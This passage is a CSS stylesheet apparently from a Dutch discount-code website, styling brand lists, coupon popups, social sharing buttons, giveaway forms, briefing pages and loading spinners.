	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
